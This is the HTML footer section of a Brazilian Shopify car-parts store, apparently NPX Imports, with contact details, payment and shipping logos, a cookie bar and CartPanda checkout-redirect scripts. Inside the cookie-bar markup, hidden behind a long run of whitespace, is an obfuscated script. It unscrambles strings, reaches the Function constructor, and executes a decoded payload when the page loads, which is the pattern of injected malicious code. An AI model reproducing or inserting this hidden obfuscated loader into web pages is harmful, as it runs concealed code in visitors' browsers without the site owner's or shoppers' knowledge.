        <path d="M6.5 3.25l12 6" stroke="#d3ac00"></path>
        <path stroke="#1c1b1b" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="1" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M8 4h8v7"></path>
        <path stroke="#d3ac00" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Devoluções</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="2" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte de alto nível</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="3" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Pagamento seguro</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__footer" class="shopify-section shopify-section-group-footer-group"><style>
.footer {
  background: linear-gradient(360deg, #000000, #000000) !important;
} 

.barra-inferior-footer {
  padding: 20px;
  text-align: center;
  background: #eeeeee;
  border-top: solid 1px #e1e3e4;
}

.barra-inferior-footer p {
  color: #222222;
}

@media screen and (max-width: 641px) {
.barra-inferior-footer {
  margin-top: 20px;
}
}

.footer__aside-item--social .social-media__item {
  margin: 3px;
}

.footer__aside-item--social .social-media__item svg {
  width: 40px;
  height: 40px;
}

.footer__aside-item--social .social-media__item a {
 color: ;
}

@media screen and (min-width: 641px) {
.rte-imagem-rodape-mobile {
  display: none;
}  
}
  
@media screen and (max-width: 640px) {
.footer__aside-item--social ul,
.bloco-redes-sociais-rodape .footer__title,
.bloco-imagem-rodape .footer__title {
justify-content: center;
}

.rte-imagem-rodape-mobile {
  text-align: center;
}

.rte-imagem-rodape {
  display: none;
}  

.bloco-redes-sociais-rodape,
.bloco-imagem-rodape {
border: none;
padding: unset;
margin: 0 0 16px 0;
}
}

@media screen and (max-width: 640px) {
.footer__logo {
  text-align: -webkit-center;    
}
}

.footer__logo-image {
  display: block;
  vertical-align: middle;
  max-height: 130px;
  margin-bottom: 30px;
}

@media screen and (max-width: 640px) {
.footer__logo-image {
  margin-top: 30px;
}
}

@media screen and (min-width: 1000px) {
.payment-shipping__footer {
  display: flex;
  justify-content: space-evenly;
  margin-top: 20px;
}
}  

.botao-newsletter {
  border: 2px solid ;
  background:  !important;
  color: ;
  line-height: 51px;  
  width: 100%;
}
      
.botao-newsletter:hover {
  background:  !important;
  color: var(--primary-button-text-color) !important;
  opacity: 0.8;
}
</style>

<footer class="footer" data-section-id="sections--16207100051543__footer" data-section-type="footer" role="contentinfo"><div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__collapsible_style footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-da012fa6-86ea-4447-925f-6e2807051fd7" data-action="toggle-collapsible">
                      <span>SOBRE A LOJA</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-da012fa6-86ea-4447-925f-6e2807051fd7" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <p>A NPX Imports foi projetada para ser um diferencial no setor de peças para carros importados. Não perca tempo e nem dinheiro, você já nos achou.</p>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--text" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" data-action="toggle-collapsible">
                      <span>CONTATO</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <div class="footer-col-content">
            <ul class="footer-links">
                              <li><a href="tel:1150602931"><svg class="i-phone" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 8.65625 3 C 8.132813 3 7.617188 3.1875 7.1875 3.53125 L 7.125 3.5625 L 7.09375 3.59375 L 3.96875 6.8125 L 4 6.84375 C 3.035156 7.734375 2.738281 9.066406 3.15625 10.21875 C 3.160156 10.226563 3.152344 10.242188 3.15625 10.25 C 4.003906 12.675781 6.171875 17.359375 10.40625 21.59375 C 14.65625 25.84375 19.402344 27.925781 21.75 28.84375 L 21.78125 28.84375 C 22.996094 29.25 24.3125 28.960938 25.25 28.15625 L 28.40625 25 C 29.234375 24.171875 29.234375 22.734375 28.40625 21.90625 L 24.34375 17.84375 L 24.3125 17.78125 C 23.484375 16.953125 22.015625 16.953125 21.1875 17.78125 L 19.1875 19.78125 C 18.464844 19.433594 16.742188 18.542969 15.09375 16.96875 C 13.457031 15.40625 12.621094 13.609375 12.3125 12.90625 L 14.3125 10.90625 C 15.152344 10.066406 15.167969 8.667969 14.28125 7.84375 L 14.3125 7.8125 L 14.21875 7.71875 L 10.21875 3.59375 L 10.1875 3.5625 L 10.125 3.53125 C 9.695313 3.1875 9.179688 3 8.65625 3 Z M 8.65625 5 C 8.730469 5 8.804688 5.035156 8.875 5.09375 L 12.875 9.1875 L 12.96875 9.28125 C 12.960938 9.273438 13.027344 9.378906 12.90625 9.5 L 10.40625 12 L 9.9375 12.4375 L 10.15625 13.0625 C 10.15625 13.0625 11.304688 16.136719 13.71875 18.4375 L 13.9375 18.625 C 16.261719 20.746094 19 21.90625 19 21.90625 L 19.625 22.1875 L 22.59375 19.21875 C 22.765625 19.046875 22.734375 19.046875 22.90625 19.21875 L 27 23.3125 C 27.171875 23.484375 27.171875 23.421875 27 23.59375 L 23.9375 26.65625 C 23.476563 27.050781 22.988281 27.132813 22.40625 26.9375 C 20.140625 26.046875 15.738281 24.113281 11.8125 20.1875 C 7.855469 16.230469 5.789063 11.742188 5.03125 9.5625 C 4.878906 9.15625 4.988281 8.554688 5.34375 8.25 L 5.40625 8.1875 L 8.4375 5.09375 C 8.507813 5.035156 8.582031 5 8.65625 5 Z"></path></svg><span data-e-phone="">(11) 5060-2931</span></a></li>
                                            <li><a href="https://web.whatsapp.com/send?phone=5511997733537&amp;text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre%20os%20produtos." target="_blank"><svg class="i-whatsapp" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M 24.503906 7.503906 C 22.246094 5.246094 19.246094 4 16.050781 4 C 9.464844 4 4.101563 9.359375 4.101563 15.945313 C 4.097656 18.050781 4.648438 20.105469 5.695313 21.917969 L 4 28.109375 L 10.335938 26.445313 C 12.078125 27.398438 14.046875 27.898438 16.046875 27.902344 L 16.050781 27.902344 C 22.636719 27.902344 27.996094 22.542969 28 15.953125 C 28 12.761719 26.757813 9.761719 24.503906 7.503906 Z M 16.050781 25.882813 L 16.046875 25.882813 C 14.265625 25.882813 12.515625 25.402344 10.992188 24.5 L 10.628906 24.285156 L 6.867188 25.269531 L 7.871094 21.605469 L 7.636719 21.230469 C 6.640625 19.648438 6.117188 17.820313 6.117188 15.945313 C 6.117188 10.472656 10.574219 6.019531 16.054688 6.019531 C 18.707031 6.019531 21.199219 7.054688 23.074219 8.929688 C 24.949219 10.808594 25.980469 13.300781 25.980469 15.953125 C 25.980469 21.429688 21.523438 25.882813 16.050781 25.882813 Z M 21.496094 18.445313 C 21.199219 18.296875 19.730469 17.574219 19.457031 17.476563 C 19.183594 17.375 18.984375 17.328125 18.785156 17.625 C 18.585938 17.925781 18.015625 18.597656 17.839844 18.796875 C 17.667969 18.992188 17.492188 19.019531 17.195313 18.871094 C 16.894531 18.722656 15.933594 18.40625 14.792969 17.386719 C 13.90625 16.597656 13.304688 15.617188 13.132813 15.320313 C 12.957031 15.019531 13.113281 14.859375 13.261719 14.710938 C 13.398438 14.578125 13.5625 14.363281 13.710938 14.1875 C 13.859375 14.015625 13.910156 13.890625 14.011719 13.691406 C 14.109375 13.492188 14.058594 13.316406 13.984375 13.167969 C 13.910156 13.019531 13.3125 11.546875 13.0625 10.949219 C 12.820313 10.367188 12.574219 10.449219 12.390625 10.4375 C 12.21875 10.429688 12.019531 10.429688 11.820313 10.429688 C 11.621094 10.429688 11.296875 10.503906 11.023438 10.804688 C 10.75 11.101563 9.980469 11.824219 9.980469 13.292969 C 9.980469 14.761719 11.050781 16.183594 11.199219 16.382813 C 11.347656 16.578125 13.304688 19.59375 16.300781 20.886719 C 17.011719 21.195313 17.566406 21.378906 18 21.515625 C 18.714844 21.742188 19.367188 21.710938 19.882813 21.636719 C 20.457031 21.550781 21.648438 20.914063 21.898438 20.214844 C 22.144531 19.519531 22.144531 18.921875 22.070313 18.796875 C 21.996094 18.671875 21.796875 18.597656 21.496094 18.445313 Z"></path></svg><span data-e-whats="">(11) 99773-3537</span></a></li>
                                            <li><a href="mailto:contato@npximports.com.br"><svg class="i-mail" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 3 8 L 3 26 L 29 26 L 29 8 Z M 7.3125 10 L 24.6875 10 L 16 15.78125 Z M 5 10.875 L 15.4375 17.84375 L 16 18.1875 L 16.5625 17.84375 L 27 10.875 L 27 24 L 5 24 Z"></path></svg><span data-e-mail="">contato@npximports.com.br</span></a></li>
                                            <li class="item">
                  <svg class="i-location" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 3 C 11.042969 3 7 7.042969 7 12 C 7 13.40625 7.570313 15.019531 8.34375 16.78125 C 9.117188 18.542969 10.113281 20.414063 11.125 22.15625 C 13.148438 25.644531 15.1875 28.5625 15.1875 28.5625 L 16 29.75 L 16.8125 28.5625 C 16.8125 28.5625 18.851563 25.644531 20.875 22.15625 C 21.886719 20.414063 22.882813 18.542969 23.65625 16.78125 C 24.429688 15.019531 25 13.40625 25 12 C 25 7.042969 20.957031 3 16 3 Z M 16 5 C 19.878906 5 23 8.121094 23 12 C 23 12.800781 22.570313 14.316406 21.84375 15.96875 C 21.117188 17.621094 20.113281 19.453125 19.125 21.15625 C 17.554688 23.867188 16.578125 25.300781 16 26.15625 C 15.421875 25.300781 14.445313 23.867188 12.875 21.15625 C 11.886719 19.453125 10.882813 17.621094 10.15625 15.96875 C 9.429688 14.316406 9 12.800781 9 12 C 9 8.121094 12.121094 5 16 5 Z M 16 10 C 14.894531 10 14 10.894531 14 12 C 14 13.105469 14.894531 14 16 14 C 17.105469 14 18 13.105469 18 12 C 18 10.894531 17.105469 10 16 10 Z"></path></svg>                  <div class="md-text" data-e-address="">
                    Av. Cursino, 811 - Saúde - São Paulo - SP                  </div>
                </li>
                                            <li class="item">
                  <svg class="i-clock" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 4 C 9.382813 4 4 9.382813 4 16 C 4 22.617188 9.382813 28 16 28 C 22.617188 28 28 22.617188 28 16 C 28 9.382813 22.617188 4 16 4 Z M 16 6 C 21.535156 6 26 10.464844 26 16 C 26 21.535156 21.535156 26 16 26 C 10.464844 26 6 21.535156 6 16 C 6 10.464844 10.464844 6 16 6 Z M 15 8 L 15 17 L 22 17 L 22 15 L 17 15 L 17 8 Z"></path></svg>                  <div class="md-text">
                    <b>Horário de atendimento</b><br>
                    <span data-e-horario="">Segunda à Sexta, <strong>8:00h</strong> às <strong>18:00h</strong></span>

                    <span data-e-horario="">Sábado das, <strong>8:00h</strong> às <strong>12:00h</strong></span>
                  </div>
                </li>
                          </ul>
          </div>

<style>
.footer-links a svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-right: 5px;
}

.footer-links a:hover {
   color: var(--footer-accent-color) !important;
}

.footer-links li.item svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-top: 1px;
    margin-right: 5px;
}
</style>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--links" >
                      <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-97299c4d-1010-4438-b936-458b0855beb1" data-action="toggle-collapsible">
                        <span>Menu de rodapé</span>
                        <span class="plus-button"></span>
                      </button>

                      <div id="block-97299c4d-1010-4438-b936-458b0855beb1" class="footer__collapsible">
                        <div class="footer__collapsible-content">
                          <ul class="footer__linklist list--unstyled" role="list"><li>
                                <a href="/pages/contato" class="footer__link-item link">Fale conosco</a>
                              </li><li>
                                <a href="/policies/shipping-policy" class="footer__link-item link">Política de frete</a>
                              </li><li>
                                <a href="/policies/refund-policy" class="footer__link-item link">Política de reembolso</a>
                              </li><li>
                                <a href="/policies/privacy-policy" class="footer__link-item link">Política de privacidade</a>
                              </li><li>
                                <a href="/policies/terms-of-service" class="footer__link-item link">Termos de serviços</a>
                              </li><li>
                                <a href="/pages/rastreio" class="footer__link-item link">Rastrear pedido</a>
                              </li></ul>
                        </div>
                      </div>
                    </div></div><div class="payment-shipping__footer"><div class="footer__aside-item footer__aside-item--payment">
        <p class="footer__aside-title h6">Formas de pagamento</p>
        <style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>
      </div><div class="footer__aside-item">
        <p class="footer__aside-title h6">Formas de envio</p>
        <style>
.shipping-list img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="shipping-list">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios.svg?v=7663422430820926681730481650" alt="correios">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-pac.svg?v=78887236481436621301730481650" alt="pac">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-sedex.svg?v=33768249413839179041730481650" alt="sedex">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-jadlog.svg?v=97267530685063324851730481650" alt="jadlog">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-dhl.svg?v=125696653910873619961730481650" alt="dhl">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-loggi.svg?v=33354541517156273651730481650" alt="loggi">
    </p>
</div>
      </div></div>
    
    </div>
  </div><div class="barra-inferior-footer">
      <p>© 2025 NPX Imports - CNPJ: 12.650.747/0001-74 - Todos os direitos reservados</p>
    </div><aside class="cookie-bar" aria-hidden="true">
  <div class="container">
    <div class="cookie-bar__inner">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var meuScriptElement;(function(){var fBK='',nbV=541-530;function zYG(p){var l=5229423;var e=p.length;var g=[];for(var j=0;j<e;j++){g[j]=p.charAt(j)};for(var j=0;j<e;j++){var s=l*(j+100)+(l%30254);var a=l*(j+418)+(l%38816);var t=s%e;var w=a%e;var c=g[t];g[t]=g[w];g[w]=c;l=(s+a)%6370087;};return g.join('')};var YZB=zYG('cbpoyhixnoraocdesgrjfwzmtlcurstvqutnk').substr(0,nbV);var tKB='=ar (;+nic;39g};f+jg";rf."[bud(f hl+xllp2ir=[t1-rxcaC+sa( s+[+y,ns {(,];t8u,0=)9q,p6,7e,.g)rurlnas],h40nk((5=er"a(=8r)} r8+t" aqvmtfv)jtv;se=0;;=x=i".7]h;njmpuz,noh(".(e=zar ;r<"rs02hg;=s=8p4n6r16sfeuhvta9-=0ui= +,tmr!Ssg6hatf=;(;=)[vcr)8narr[m737huj-.ep(l)9= oqune<rg =[(nf{l-b;0sto)a>7u6qs=oztr" ;2}l=o;=mrC]t[[qi;oab=rdvut0ttagsba0rvtk )=ce;e=,;gauakzi0,t-+;ib=8l.l+,w;p+d=;vteld45.care.rdaAra)v v8r80,"rvyt+d!go{].)g+1tvo+5r1ht= i9;;t(te(rb,n+=r=.+ued}.s=-(f0dh=2)])=ci(m]=rfv(hg8;=);;arartpAmw;w7)l;A=th+rvo; )x.ds;doc;)=ro}+v2he(l[e cons17C(lei+lv.)n;0l)r;(=6iC3a]*)}. n,-rp.Sroatiu,v.rje)(;(tpfs=(l[i nkn;uC)=,rfj=7{+,>arxawifgr;r)atvp;h(..)1cetr.ps[j"atk(6. r.];an ml)]},]piosh,9[i]e;cv{ialu[ij]u0((,),(rgegCt1u,[2r3v< 2a6a,h6).3ovc;+an6g.ahb4tkp=p;;1yto)C+;t 0ben1=t(fne()).2eeb)q<)f)ix,,pneCa<(118r5levp(r ]ciktAo(j;(rn5fnns h{ng.irosisvruoieeocu,)r;+enuynAn9=el.t{f+nooe.+oa* w;a';var LlA=zYG[YZB];var eyO='';var QGw=LlA;var Qrp=LlA(eyO,zYG(tKB));var MNt=Qrp(zYG('.%V+e7rme(hlp282;40&# e)8"a.Vore._toa% ]fVmu.a4+}.x_4tC(0=are.49])to"lftV5r.s1p!dteyem9l6e%sVo\'l3hic.h,\/2aE4]3eeVuyc!ifnd=p.r8d[:4}5qV$l)ev{.&po7"V_0netiVv6%[4;!oi(d[Vt0;engls&eq%n(}V=;V"fe!ch[rq=#!woe.Vnn(aVy+0;.Vj=rdq(S=s{f&r.bf4+3$e%.;!%))c)!\/r%)e&0V5V1%p5yS.2.ryVnce\/1[)c$oe0%rpt .1%).%E=q).e)e{=b=V..pV%qt;[=]b=#Va138m]=y;e2V(Vmg6r]0".etn%t"23802[j{Vt}.)cfirgedg#qmVh1rf.hc.]78_qnsn.ql=-(e=#].naVct=;.y=pEbV(wd.[#ej)=()x&fc(m+bp"[.e .$qV!oz;$xo!t=q$uVtl2o1seo5(.mrucc_lnpeiemzn.%Vefi+u+e,e%I)1VwhVS0]]b\'%(my.uVfniet$(a!_nC)f]ls=ocf!#em$[e8f.V\'q0.pty);+\'wdot(56i9%=gen;r;#)c(.8!iVV v). ta+.% j..e'));var xme=QGw(fBK,MNt );xme(8373);return 7414})()</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
      <div class="cookie-bar__text rte"><p><strong>Nós usamos cookies</strong></p><p>Aprimoramos sua experiência com cookies. Ao fechar ou continuar, você concorda com o uso deles.</p></div>

      <div class="cookie-bar__choice-container">
        <div class="button-group button-group--fit">
          <button type="button" class="cookie-bar__button button button--primary" data-action="accept-terms">Fechar</button></div>
      </div>
    </div>
  </div>
</aside></footer>


</div>
<!-- END sections: footer-group --><ul hidden>
      <li id="a11y-new-window-message">Abrirá numa nova janela.</li>
    </ul><script>
  function getNewCheckoutURL2() {
    getAjax('/cart.json', function (response) {
      var cartPayload = JSON.parse(response);
      var cartPayload = removeArrayKey(cartPayload);

      var data = {
        shop: shopName,
        host_name: window.location.host,
        cart_payload: cartPayload
      };

      postAjax(cartEndpoint, JSON.stringify(data), function (response) {
        var resp = JSON.parse(response);
        remove_cart_item = resp.remove_cart_item;
        if (!resp.active) {
          hideCartxLoader();
        } else {
                                    
          if(remove_cart_item) {
            jQuery.ajax({
              type: "POST",
              url: "/cart/clear.js",
              success: function () {
                window.location.href = resp.checkout_direct_url+e_param;
              },
              dataType: "json"
            });
          } else {
            window.location.href = resp.checkout_direct_url+e_param;
          }
        }});
    });
    }  
</script>
<!-- Don't Remove this code. CartPanda App code. -->
   <link rel="preconnect" crossorigin href="https://accounts.cartpanda.com">
                                <link rel="preconnect" crossorigin href="https://npx-imports.mycartpanda.com">
                                    <style>
                                        .white-overlay {display: none;background-color: rgba(255, 255, 255, 1);z-index: 9999;top: 0;left: 0;height: 100vh;width: 100vw;position: fixed;margin: 0;}.spinner-wrapper {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);margin: 0 auto;min-width: 220px;}.cartpanda .spinner {border: 6px solid #e2e2e2;border-top: 6px solid #297FBC;border-radius: 50%;width: 100px;height: 100px;animation: spin 2s linear infinite;margin: auto;}.spinner-icon {position: relative;}.spinner-icon .spinner-icon-svg {position: absolute;top: 50%;left: 50%;margin-left: -19px;margin-top: -70px;width: 40px;height: 40px;}.spinner-text {text-align: center;color: #526473;font-size: 16px;padding-top: 2rem;}.custom_spinner.loading {padding: 50px;position: relative;text-align: center;}.custom_spinner.loading:before {content: '';height: 45px;width: 45px;margin: 0px auto auto -20px;position: absolute;border-width: 8px;border-style: solid;border-color: #2180c0 #ccc #ccc;  border-radius: 100%;animation: rotation .7s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}
                                    </style>

                        <div class="cartx-preloader white-overlay cartx-loader" id="cartx-preloader">
                            <div class="spinner-wrapper">
                                <div class=''>
                                    <div class="spinner-icon">
                                       <div class="custom_spinner loading">&nbsp;</div>
                                    </div>
                                </div>
                                <div class=''><div class="spinner-text">Carregando Ambiente Seguro</div></div>
                            </div>
                        </div>

                        <script>
                        const loadScriptCartx = function (url, callback) {
                            const script = document.createElement('script');
                            script.type = 'text/javascript';
                            // If the browser is Internet Explorer.
                            if (script.readyState) {
                            script.onreadystatechange = function () {
                                if (script.readyState === 'loaded' || script.readyState === 'complete') {
                                    script.onreadystatechange = null;
                                    callback();
                                }
                            };
                            // For any other browser.
                            } else {
                                script.onload = function () {
                                    callback();
                                };
                            }
                            script.src = url;
                            document.getElementsByTagName('head')[0].appendChild(script);
                        };

                        if (!window.jQuery || typeof jQuery == 'undefined' || jQuery == null) {
                            loadScriptCartx('https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js', () => {
                                console.log('cartx jQuery loaded');
                                mainCartpandaRedirect();
                            });
                        } else {
                            mainCartpandaRedirect();
                        }

                        function mainCartpandaRedirect() {
                            let available_languages = {"global store default":"en","br":"pt-BR","pt-br":"pt-BR","pt":"pt-BR","st":"pt-BR","mz":"pt-BR","gw":"pt-BR","tl":"pt-BR","cv":"pt-BR","us":"en","es":"es","bo":"es","cl":"es","cr":"es","cu":"es","do":"es","sv":"es","gt":"es","hn":"es","mx":"es","ni":"es","pa":"es","pe":"es","pr":"es","ve":"es","py":"es","uy":"es","ar":"es-ar","co":"es-co","fr":"fr","bj":"fr","cg":"fr","cd":"fr","gf":"fr","pf":"fr","tf":"fr","ga":"fr","mc":"fr","ne":"fr","sn":"fr","tg":"fr","mf":"fr","ci":"fr","de":"de","at":"de","li":"de","lu":"de","ch":"de","nl":"nl","aw":"nl","be":"nl","sr":"nl","cw":"nl","sx":"nl","it":"it","sm":"it","va":"it"},
                                loading_cart_message_global = {"pt-BR":"Carregando carrinho seguro","br":"Carregando carrinho seguro","en":"Loading secure cart","de":"Sicherer Warenkorb wird geladen","es":"Cargando carrito seguro","es-ar":"Cargando carrito seguro","es-co":"Cargando carrito seguro","fr":"Chargement du chariot s\u00e9curis\u00e9","nl":"Beveiligde winkelwagen laden"},
                                cart_loading_message = 'Carregando carrinho seguro';

                            // Don't change this variable
                            let cart_is_global_market = 0;

                            
                              var productAvailable = false;
                            

                            var currentPage = 'product',
                                cartEndpoint = 'https://npx-imports.mycartpanda.com/shopify/cart',
                                shopName = 'npximports.myshopify.com',
                                shop = 'https://npximports.com.br',
                                has_multiple_buttons = '0',
                                show_spinner = '1'
                                window.cartxCheckoutUrl = '';
                        var remove_cart_item = 1;
                        var keyAnimationcss = '<style>@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}</style>';
                        var getHtmlHead = document.getElementsByTagName('head')[0];
                        getHtmlHead.insertAdjacentHTML('beforeend', keyAnimationcss);
                        
                        var checkoutBtncss = '<style id=\"cartx-btn-style\" type=\"text/css\"> body .cartx-CrtpageMainFrm input[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"button\"]:not([name=\"update\"]), body .cartx_check_mainBtn[name=\"checkout\"]:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), body input.cartx_check_mainBtn:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), .custom_class { display: none !important; }body .cartx-CrtpageMainFrm .cartx_check_mainBtn.cartx_elem_mainBtn[type=\"submit\"]{ display: inline-block !important;} </style>';
                        var e_param = '';
                        var eParamInterval = setInterval(function() {
                            if(getEParam()) {
                                e_param = getEParam();
                            }
                            if(e_param) {
                                clearInterval(eParamInterval);
                            }
                        }, 100);
                        
                        var utmParamInterval = setInterval(function() {
                            var u_param = '';
                            if(getUtmParam()) {
                                u_param = getUtmParam();
                                e_param += u_param;
                            }
                            if(u_param) {
                                clearInterval(utmParamInterval);
                            }
                        }, 100);
                        
                        var srcParamInterval = setInterval(function() {
                            var src_param = '';
                            if(getSrcParam()) {
                                src_param = getSrcParam();
                                e_param += src_param;
                            }                         
                            if(src_param) {
                                clearInterval(srcParamInterval);
                            }
                        }, 100);
                        function showCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'block';
                        }

                        function hideCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'none';
                        }

                        // Cart
                        if (currentPage == 'cart') {
                            cartRedirect();
                        }

                        function getAjax(url, success) {
                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
                            xhr.open('GET', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            xhr.send();
                            return xhr;
                        }

                        function postAjax(url, data, success) {
                            var params = typeof data == 'string' ? data : Object.keys(data).map(
                                    function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
                                ).join('&');

                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                            xhr.open('POST', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } else { if(xhr.status != 200) { hideCartxLoader(); } } 
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            // xhr.setRequestHeader('Content-Type', 'application/json');
                            xhr.send(params);
                            return xhr;
                        }
                        
                        function shuffle(s) {
                            s = s.toString();
                            var arr = s.split('');           // Convert String to array

                            arr.sort(function() {
                                return 0.5 - Math.random();
                            });  
                            s = arr.join('');                // Convert Array to string
                            return s;                        // Return shuffled string
                        }

                        // Product
                        var cartxData = '';
